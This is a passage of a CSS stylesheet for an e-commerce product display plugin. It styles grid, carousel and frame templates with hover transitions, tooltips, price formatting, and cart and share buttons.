.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-wishlist-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-wishlist-wrap {
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    transition-delay: 200ms;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-inner-wrap:hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-inner-wrap:hover .psfw-icon-hover-wrap{
    -moz-transform: translateY(0px);
    -ms-transform: translateY(0px);
    -webkit-transform: translateY(0px);
    transform: translateY(0px);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    width: 44px;
    height: 44px;
    line-height: 44px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    color:#000000;
    background-color: #ffffff;
    display: inline-block;
    -moz-box-shadow: 0 0 5px rgba(176,176,176,0.75);
    -ms-box-shadow: 0 0 5px rgba(176,176,176,0.75);
    -webkit-box-shadow: 0 0 5px rgba(176,176,176,0.75);
    box-shadow: 0 0 5px rgba(176,176,176,0.75);
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a i,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a i{
    line-height: 44px;
}
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    padding: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover{
    color: #ff6f13;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .button-tooltip {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    bottom: 100%;
    left: 50%;
    min-width: 120px;
    margin: 0 auto;
    background: #fff;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
    box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.2);
    color: #000000;
    display: block;
    line-height: 1.2;
    -moz-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    margin-bottom: 10px;
    padding: 8px;
    font-size: 12px;
    font-weight: 500;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .button-tooltip:before,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-image-hover-wrap .psfw-top-hover-wrap .button-tooltip:before {
    content: '';
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 7px;
    border-color: #ffffff transparent transparent;
    bottom: -14px;
    left: 50%;
    margin-left: -7px;
}
.psfw-main-product-wrapper.psfw-grid-template-1 .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-car-template-1 .psfw-top-hover-wrap .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity:1;
    visibility: visible;
}
/**/
/*GRID-TEMPLATE-2*/
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap {
    padding: 20px;
    font-family: 'Oxygen', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #999999;
    text-align: center;
    margin-bottom: 0;
    position: relative;
    z-index: 8;
    border:1px solid transparent;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    font-size: 13px;
    color: #a9a9a9;
    text-transform: capitalize;
    margin:0 5px;
    letter-spacing: 0.5px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-title a{
    color:#363f4d;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-title a:hover {
    color:#ff7d62;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-content{
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-price {
    font-size: 18px;
    font-weight: 700;
    color: #363f4d;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    color: #999999;
    margin-right: 10px;
    font-weight: 400;
    font-size: 16px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-button a{
    display: block;
    padding:12px 15px;
    line-height: 1;
    background-color: #ebebeb;
    color: #333c4a;
    font-size: 16px;
    font-weight: 400;
    font-family: 'Lato', sans-serif;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    border-radius: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color:#ff7d62;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-top-wrap,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-details-wrap {
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:before {
    content: '';
    position: absolute;
    top:0px;
    left: 0;
    right: 0;
    bottom: 0;
    visibility: hidden;
    opacity: 0;
    z-index: 9;
    background: #ffffff;
    transform: scale(0.98);
    margin-bottom: -60px;
    -moz-box-shadow: 0 0 20px rgba(100,100,100,0.2);
    -ms-box-shadow: 0 0 20px rgba(100,100,100,0.2);
    -webkit-box-shadow: 0 0 20px rgba(100,100,100,0.2);
    box-shadow: 0 0 20px rgba(100,100,100,0.2);
    border:1px solid #eeeeee;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap .psfw-inner-wrap-contain{
    position: relative;
    z-index: 11;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-share-wrap {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    visibility: hidden;
    opacity: 0;
    margin-top: 30px;
    -moz-transform: translateY(-35px);
    -webkit-transform: translateY(-35px);
    -ms-transform: translateY(-35px);
    transform: translateY(-35px);
    -moz-transition:all 500ms ease-in-out;
    -ms-transition:all 500ms ease-in-out;
    -webkit-transition:all 500ms ease-in-out;
    transition:all 500ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-share-wrap-contain a {
    display: inline-block;
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 38px;
    background-color:transparent;
    color: #b8b8b8;
    border:1px solid #b8b8b8;
    border-radius: 50%;
    text-align: center;
    margin: 5px 15px 5px 0;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:hover{
    background-color: #ff7d62;
    border-color: #ff7d62;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:hover:before {
    visibility: visible;
    opacity: 1;
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:hover .psfw-inner-wrap-contain{
    position: relative;
    z-index: 100;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:hover .psfw-inner-wrap-contain .psfw-share-wrap {
    visibility: visible;
    opacity: 1;
    -moz-transform: translateY(-15px);
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:hover {
    z-index: 99;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-image-hover-wrap .psfw-top-hover-wrap {
    position: absolute;
    top: 10px;
    right:5px;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-image-hover-wrap .psfw-icon-hover-wrap{
    margin:5px 0;
    opacity: 0;
    visibility: hidden;
    -moz-transform: translateX(20px);
    -ms-transform: translateX(20px);
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
    -moz-transition:all 400ms ease-in-out;
    -ms-transition:all 400ms ease-in-out;
    -webkit-transition:all 400ms ease-in-out;
    transition:all 400ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-image-hover-wrap .psfw-lightbox-wrap {
    -moz-transition-delay: 200ms;
    -ms-transition-delay: 200ms;
    -webkit-transition-delay: 200ms;
    transition-delay: 200ms;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-inner-wrap:hover .psfw-icon-hover-wrap {
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-image-hover-wrap .psfw-icon-hover-wrap a{
    width: 48px;
    height: 48px;
    line-height: 44px;
    border-radius: 50%;
    text-align: center;
    font-size: 16px;
    color:#b8b8b8;
    background-color: #ffffff;
    border:1px solid #b8b8b8;
    display: inline-block;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-image-hover-wrap .psfw-top-hover-wrap .button-tooltip {
    opacity: 0;
    visibility: hidden;
    position: absolute;
    top: 0;
    right: 100%;
    margin-right:10px;
    color: #363f4d;
    display: block;
    white-space: nowrap;
    font-size: 14px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-top-hover-wrap .psfw-lightbox-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-grid-template-2 .psfw-top-hover-wrap .psfw-wishlist-wrap a:hover .button-tooltip {
    opacity:1;
    visibility: visible;
}
/**/
/*GRID-TEMPLATE-3*/
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #4a4a4a;
    text-align: center;
    position: relative;
    margin-bottom: 60px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-title {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-title a{
    color:#4a4a4a;
    font-size: 20px;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-price {
    font-size: 22px;
    font-weight: 700;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price {
    font-size: 18px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover {
    border-top:1px solid #eeeeee;
    border-bottom:1px solid #eeeeee;
    padding: 15px 0;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a{
    color: #838383;
    margin:0 7px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 3px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-share-wrap-contain,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain {
    padding:15px 0;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-share-wrap-contain a,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a {
    display: inline-block;
    font-size: 16px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color:#eeeeee;
    color: #666666;
    text-align: center;
    margin: 2.5px 5px 2.5px 0;
    -moz-transition:all 300ms ease-in-out;
    -ms-transition:all 300ms ease-in-out;
    -webkit-transition:all 300ms ease-in-out;
    transition:all 300ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap{
    display: inline-block;
    margin:0 15px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-3.psfw-secondary-only .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1.psfw-secondary-only .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap {
    margin: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a{
    color: #666666;
    font-size: 16px;
    display: inline-block;
    min-width: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a:hover {
    color: #bebebe;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .button-tooltip {
    position: absolute;
    top:0;
    white-space: nowrap;
    opacity: 0;
    visibility: hidden;
    color: #666666;
    font-size: 14px;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap:first-child .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap .button-tooltip {
    right: 100%;
    -moz-transform: translateX(10px);
    -ms-transform: translateX(10px);
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap:nth-child(2) .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap .button-tooltip {
    left: 100%;
    right: auto;
    -moz-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap + .psfw-icon-hover-wrap a:hover .button-tooltip {
    -moz-transform: translateX(8px);
    -ms-transform: translateX(8px);
    -webkit-transform: translateX(8px);
    transform: translateX(8px);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap:first-child a:hover .button-tooltip,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-icon-hover-wrap a:hover .button-tooltip {
    -moz-transform: translateX(-8px);
    -ms-transform: translateX(-8px);
    -webkit-transform: translateX(-8px);
    transform: translateX(-8px);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .star-rating{
    float: none;
    display: block;
    margin: 0 auto;
    position: relative;
    margin-bottom: 20px;
    width: 6.3em;
    font-size: 12px;
    letter-spacing: 3px;
}
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .star-rating:after,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .star-rating:before{
    display: table;
    clear: both;
}
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection{
    width: 100%;
}
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection.psfw-clearfix:before,
.psfw-main-product-wrapper.psfw-car-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection.psfw-clearfix:after{
    display: none;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap .psfw-image-second-container{
    overflow: hidden;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap {
    background: #ffffff;
    border-bottom: 1px solid #eeeeee;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -webkit-transform-style: preserve-3d;
    -webkit-backface-visibility: hidden;
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection {
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap:before,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection:before {
    content: '';
    width: 1px;
    background: #eeeeee;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 50%;
    margin-left: -0.5px;
}
.psfw-main-product-wrapper.psfw-grid-template-3.psfw-only-one-button .psfw-top-hover-wrap:before {
    display: none;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button {
    float: left;
    width: 50%;
}
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection {
    display: block;
}
.psfw-main-product-wrapper.psfw-grid-template-3.psfw-only-one-button .psfw-top-hover-wrap .psfw-button,
.psfw-main-product-wrapper.psfw-frame-template-1.psfw-only-one-button .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button {
    float: none;
    width: 100%;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a {
    padding: 12px 10px;
    color: #606060;
    text-transform: uppercase;
    display:block;
    font-weight: 400;
    background: transparent;
    line-height: 1.5;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a:before,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a:before,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a:before {
    font-family: 'FontAwesome';
    font-size:17px;
    margin-right: 10px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.ajax_add_to_cart:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before{
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-grid-template-10 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-grid-template-12 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-masonry-template-3 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before{
    content: '\f0f6';
}

.psfw-main-product-wrapper.psfw-car-template-4 .psfw-top-hover-wrap .psfw-button a.psfw-button-design:before,
.psfw-main-product-wrapper.psfw-car-template-5 .psfw-button a.psfw-button-design:before{
    display: none;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-bottom-hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
    opacity: 0;
    visibility: hidden;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap:hover .psfw-top-hover-wrap {
    -moz-transform:translateY(0);
    -ms-transform:translateY(0);
    -webkit-transform:translateY(0);
    transform:translateY(0);
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap:hover .psfw-bottom-hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap:hover .psfw-bottom-hover {
    -moz-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -webkit-transform: translateY(100%);
    transform: translateY(100%);
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:hover,
.psfw-main-product-wrapper.psfw-grid-template-3 .psfw-top-hover-wrap .psfw-button a:hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-share-wrap-contain a:hover,
.psfw-main-product-wrapper.psfw-frame-template-1 .psfw-inner-wrap-contain .psfw-bottom-hover .psfw-button a:hover  {
    color:#eb4235;
}
/**/
/*GRID-TEMPLATE-4*/
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap {
    font-family: 'Hind', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #707070;
    text-align: center;
    position: relative;
    margin-bottom: 20px;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap .psfw-top-wrap {
    padding: 15px;
    position: relative;
    z-index: 3;
    border:1px solid transparent;
    border-top: 0;
    background-color: #ffffff;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-title a,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-title a{
    color:#1c1c1c;
    font-size: 16px;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-grid-template-4 .psfw-inner-wrap-contain .psfw-title,
.psfw-main-product-wrapper.psfw-grid-template-5 .psfw-inner-wrap-contain .psfw-title {
